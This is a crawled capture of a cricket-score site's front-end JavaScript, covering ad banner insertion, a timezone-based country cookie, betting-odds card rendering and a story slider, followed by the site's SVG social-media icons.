	if (allsuspects[i] && allsuspects[i].getAttribute(targetattr)!=null && allsuspects[i].getAttribute(targetattr).indexOf(filename)!=-1)

		allsuspects[i].parentNode.removeChild(allsuspects[i]) //remove element by calling parentNode.removeChild()

	}

}

function insertAddsCricketLinex() {

	var container = document.querySelector('.card-scroll.insertadd.bullscrore-linex.home-matches-scroll-system');

	var newCardHTML = '<a href="https://play.google.com/store/apps/details?id=com.cricketLineX.CricketLineX" target="_blank"><div class="card top-cricketscroll-banner-bull adds home-scroll-card-start"><img src="'+wpesag.themeurl+'assets/images/ads/cricketlinex/bullscore-ads-banner-middle.webp" alt="Advertisement"></div></a>';

	var cardsAdded = 0;

	for (var i = 0; i < container.children.length; i++) {

	  if ((i + 1) % 2 === 0) {

		container.children[i].insertAdjacentHTML('afterend', newCardHTML);

		cardsAdded++;

		if (cardsAdded >= 1) {

		  break;

		}

	  }

	}

  }

  

  //Check Timezone

  function getActiveTimeZoneGmt() {

	var gmtget=wpesag_get_cookie('wpesag_gmt_offset');

	const americanTimeZones = ["-5.0", "-6.0", "-7.0", "-8.0", "-9.0", "-10.0"];

	if (americanTimeZones.includes(gmtget)) {

	  return 'United States of America';

	} else {

	  return false;

	}

  }

  

if(wpesag_get_cookie('bullscore_country')==null){

	var country=getActiveTimeZoneGmt();

	wpesag_set_cookie('bullscore_country',country);

}
function oddShow(data,pasteClass,team_vs_team){
            data.forEach(i => {
                var drawSection = '';
                if (i.hasOwnProperty('draw')) {
                    drawSection = `
                        <div class="col-sm-4 oddeven" style="margin-top:8px;float:left;background:none;">
                            <div class="bl-box" style="align-items: start;"><span>DRAW</span></div>
                        </div>
                        <div class="col-sm-4 oddeven" style="margin-top:8px;float:right">
                            <div class="bl-box"><span>${i.draw.back}</span><span>${i.draw.back_volume}</span></div>
                        </div>
                        <div class="col-sm-4 oddeven" style="margin-top:8px;float:right">
                            <div class="bl-box"><span>${i.draw.lay}</span><span>${i.draw.lay_volume}</span></div>
                        </div>`;
                }
                var oddata=`
                        <div class="question-details box batting-match-question">
                            <p class="oddtop-design"><span class="mrkname">`+i.name+`</span></p>
                        <div class="rows">
                        <div class="col-sm-6">
                            <div class="bl-box-title">
                                <span class="text-overflow-dotted-show">`+team_vs_team+`</span>
                            </div>
                        </div>
                        <div class="col-sm-2 live-data">
                            <span class="live-question bl-box">Live</span>
                        </div>
                        <div class="teamb-teama load-matchoddd">
                            <div class="col-sm-4 oddeven">
                                <div class="bl-box"><span>`+i.home.back+`</span><span>`+i.home.back_volume+`</span></div>
                            </div>
                            <div class="col-sm-4 oddeven">
                                <div class="bl-box"><span>`+i.home.lay+`</span><span>`+i.home.lay_volume+`</span></div>
                            </div>
                            <div class="col-sm-4 oddeven">
                                <div class="bl-box"><span>`+i.away.back+`</span><span>`+i.away.back+`</span></div>
                            </div>
                            <div class="col-sm-4 oddeven">
                                <div class="bl-box"><span>`+i.away.lay+`</span><span>`+i.away.lay_volume+`</span></div>
                            </div>
                            ${drawSection}
                        </div>
                    </div>
            </div>`;
            jQuery('.'+pasteClass).html(oddata);
        });
}
function storiesScrolling() {
    let items = jQuery("#storiesSlider .stories-slider-item");
    let current = 0;
    let isScrolling = false;

    function showStory(index) {
        items.removeClass("active").hide();
        items.eq(index).addClass("active").fadeIn(300);
    }
    showStory(current);

    function handleScroll(e) {
        if (isScrolling) return;
        isScrolling = true;
        e.preventDefault();

        setTimeout(function() { isScrolling = false; }, 600);
        let delta = e.originalEvent.deltaY || -e.originalEvent.wheelDelta || e.originalEvent.detail;

        if (delta < 0) {
            current = (current + 1) % items.length;
        } else if (delta > 0) {
            current = (current - 1 + items.length) % items.length;
        }
        showStory(current);
    }

    jQuery(window).on("wheel", handleScroll);
    jQuery(document).on("wheel", "#storiesSlider,.web-stories-embed, #storiesSlider *", function(e) {
        handleScroll(e);
        e.stopPropagation();
    });
    jQuery(document).on("keydown", function(e) {
        if (isScrolling) return;
        isScrolling = true;

        setTimeout(function() { isScrolling = false; }, 500);

        if (e.key === "ArrowUp" || e.key === "ArrowRight") {
            current = (current + 1) % items.length;
        } else if (e.key === "ArrowDown" || e.key === "ArrowLeft") {
            current = (current - 1 + items.length) % items.length;
        } else {
            isScrolling = false;
            return;
        }
        showStory(current);
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/facebook-f.svg
body_size: 80
content:
<svg width="10" height="19" viewBox="0 0 10 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.57539 11.1142H8.82539L9.72539 7.51416H6.57539V5.71416C6.57539 4.78716 6.57539 3.91416 8.37539 3.91416H9.72539V0.89016C9.43199 0.85146 8.32409 0.76416 7.15409 0.76416C4.71059 0.76416 2.97539 2.25546 2.97539 4.99416V7.51416H0.275391V11.1142H2.97539V18.7642H6.57539V11.1142Z" fill="#EAEBF7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/google-news-f.svg
body_size: 1314
content:
<svg width="24" height="19" viewBox="0 0 24 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4988 18.2019C20.4986 18.351 20.4392 18.4938 20.3339 18.5992C20.2285 18.7046 20.0856 18.7639 19.9366 18.7642H4.06073C3.91185 18.7637 3.76923 18.7043 3.66404 18.5989C3.55886 18.4935 3.49967 18.3508 3.49943 18.2019V6.20105C3.49967 6.05201 3.55898 5.90915 3.66437 5.80377C3.76975 5.69839 3.91261 5.63908 4.06164 5.63884H19.9366C20.0856 5.63908 20.2285 5.69839 20.3339 5.80377C20.4392 5.90915 20.4986 6.05201 20.4988 6.20105V18.2019ZM17.718 15.0653V13.9693C17.718 13.9498 17.7103 13.9312 17.6965 13.9174C17.6827 13.9037 17.6641 13.8959 17.6446 13.8959H12.7168V15.1442H17.6446C17.6644 15.1437 17.6832 15.1354 17.6969 15.1212C17.7107 15.1069 17.7182 15.0878 17.718 15.068V15.0653ZM18.4673 12.6926V11.5911C18.4676 11.5814 18.4659 11.5718 18.4623 11.5627C18.4588 11.5536 18.4535 11.5454 18.4468 11.5384C18.4401 11.5314 18.432 11.5258 18.4231 11.5219C18.4142 11.5181 18.4046 11.516 18.3949 11.5159H12.7177V12.7651H18.3939C18.4035 12.7652 18.4129 12.7635 18.4217 12.7599C18.4306 12.7564 18.4386 12.7512 18.4454 12.7445C18.4523 12.7379 18.4577 12.73 18.4614 12.7212C18.4652 12.7125 18.4672 12.7031 18.4673 12.6935V12.6899V12.6926ZM17.718 10.319V9.21388C17.718 9.19442 17.7103 9.17576 17.6965 9.162C17.6827 9.14824 17.6641 9.14051 17.6446 9.14051H12.7168V10.3888H17.6446C17.6638 10.3883 17.682 10.3805 17.6957 10.3671C17.7093 10.3536 17.7173 10.3354 17.718 10.3163V10.32V10.319ZM8.46855 11.6397V12.7642H10.0919C9.95891 13.4502 9.35451 13.9491 8.46855 13.9491C7.99812 13.9342 7.55197 13.7368 7.22449 13.3987C6.89702 13.0606 6.71391 12.6084 6.71391 12.1378C6.71391 11.6671 6.89702 11.2149 7.22449 10.8768C7.55197 10.5388 7.99812 10.3414 8.46855 10.3264C8.89583 10.3191 9.30876 10.4806 9.61773 10.7758L10.4744 9.92101C9.93204 9.41071 9.21315 9.13032 8.46855 9.13868C7.67351 9.13868 6.91103 9.45451 6.34885 10.0167C5.78667 10.5789 5.47084 11.3413 5.47084 12.1364C5.47084 12.9314 5.78667 13.6939 6.34885 14.2561C6.91103 14.8183 7.67351 15.1341 8.46855 15.1341C10.202 15.1341 11.342 13.9161 11.342 12.202C11.341 12.0118 11.3251 11.8219 11.2943 11.6342L8.46946 11.6397H8.46855ZM3.07571 5.77824C3.07643 5.62936 3.1359 5.48678 3.24118 5.3815C3.34645 5.27622 3.48904 5.21675 3.63792 5.21603H14.785L13.6211 2.01518C13.5765 1.8788 13.48 1.76547 13.3524 1.69972C13.2249 1.63398 13.0766 1.62111 12.9396 1.66391L1.33129 5.88922C1.1978 5.94425 1.09161 6.05003 1.03607 6.1833C0.98052 6.31658 0.980154 6.46646 1.03505 6.60001L3.07571 12.2056V5.77824ZM3.07571 5.77824C3.07643 5.62936 3.1359 5.48678 3.24118 5.3815C3.34645 5.27622 3.48904 5.21675 3.63792 5.21603H14.785L13.6211 2.01518C13.5765 1.8788 13.48 1.76547 13.3524 1.69972C13.2249 1.63398 13.0766 1.62111 12.9396 1.66391L1.33129 5.88922C1.1978 5.94425 1.09161 6.05003 1.03607 6.1833C0.98052 6.31658 0.980154 6.46646 1.03505 6.60001L3.07571 12.2056V5.77824ZM22.622 5.49393L14.5483 3.32028L15.2371 5.21603H20.3585C20.5075 5.21627 20.6504 5.27558 20.7557 5.38097C20.8611 5.48635 20.9204 5.62921 20.9207 5.77824V13.8437L22.9815 6.17078C23.0236 6.03323 23.0094 5.8846 22.942 5.75752C22.8746 5.63045 22.7595 5.53623 22.622 5.49393ZM18.4985 3.9577V1.32181C18.498 1.17359 18.4387 1.03163 18.3337 0.927077C18.2286 0.822527 18.0863 0.763944 17.9381 0.764187H6.06011C5.98657 0.763462 5.9136 0.777245 5.84538 0.804749C5.77717 0.832253 5.71505 0.872937 5.66257 0.924475C5.6101 0.976012 5.5683 1.03739 5.53957 1.1051C5.51084 1.17281 5.49575 1.24551 5.49515 1.31906V3.92102L13.19 1.12188C13.3278 1.07911 13.477 1.09275 13.6047 1.1598C13.7325 1.22686 13.8284 1.34186 13.8715 1.47956L14.3704 2.85254L18.4985 3.9577Z" fill="#EAEBF7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/twitter-f.svg
body_size: 517
content:
<svg width="24" height="19" viewBox="0 0 24 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.88253 18.7642C16.2424 18.7642 20.8155 11.8373 20.8155 5.84085C20.8155 5.64701 20.8155 5.45041 20.8072 5.25657C21.6976 4.61205 22.466 3.81409 23.0765 2.90008C22.2448 3.26678 21.3635 3.50846 20.4611 3.61728C21.4116 3.04911 22.1235 2.15516 22.4645 1.10156C21.5715 1.63063 20.594 2.00203 19.575 2.1995C18.8899 1.46988 17.9833 0.986533 16.9957 0.824319C16.0081 0.662106 14.9945 0.830085 14.1121 1.30224C13.2296 1.77439 12.5274 2.52436 12.1143 3.43598C11.7012 4.34761 11.6003 5.37001 11.8271 6.34482C10.0199 6.25421 8.25195 5.78473 6.63789 4.96685C5.02383 4.14896 3.59971 3.00094 2.4579 1.59723C1.87825 2.59837 1.70135 3.78259 1.96313 4.90942C2.22491 6.03625 2.90574 7.02121 3.86736 7.66429C3.14676 7.63981 2.44201 7.44631 1.80993 7.0994V7.1617C1.81118 8.21047 2.17449 9.22663 2.83847 10.0384C3.50245 10.8503 4.42637 11.4079 5.45405 11.6172C5.06397 11.7246 4.66102 11.7782 4.25642 11.7764C3.97118 11.7772 3.68652 11.7508 3.40631 11.6975C3.69677 12.6003 4.26234 13.3896 5.0238 13.9549C5.78526 14.5202 6.70447 14.8332 7.6527 14.8501C6.04186 16.1153 4.05206 16.8014 2.00377 16.7981C1.64285 16.7996 1.28218 16.7788 0.923828 16.7358C3.00274 18.0612 5.41708 18.7649 7.88253 18.7642Z" fill="#EAEBF7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/flipboard.svg
body_size: 4
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0.76416H5.775V18.7642H0V0.76416ZM6.375 7.13916H12.225V12.9892H6.375V7.13916ZM6.375 0.76416H18V6.53916H6.375V0.76416Z" fill="#EAEBF7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/telegram-f.svg
body_size: 318
content:
<svg width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.3527 0.887304C19.6118 0.778267 19.8953 0.740661 20.1739 0.778399C20.4524 0.816138 20.7157 0.927841 20.9364 1.10188C21.1571 1.27593 21.3272 1.50594 21.4288 1.768C21.5305 2.03005 21.56 2.31456 21.5144 2.59191L19.1367 17.0139C18.9061 18.4051 17.3797 19.2029 16.1039 18.5099C15.0367 17.9302 13.4516 17.037 12.0258 16.105C11.313 15.6385 9.12927 14.1446 9.39765 13.0816C9.62828 12.1727 13.2975 8.75721 15.3942 6.72657C16.2171 5.92878 15.8418 5.46856 14.87 6.2024C12.4557 8.02441 8.58204 10.7952 7.30096 11.5751C6.17085 12.2629 5.58168 12.3803 4.8772 12.2629C3.59193 12.049 2.39997 11.7177 1.4271 11.3141C0.112483 10.769 0.176432 8.96163 1.42606 8.43536L19.3527 0.887304Z" fill="#EAEBF7"/>
</svg>
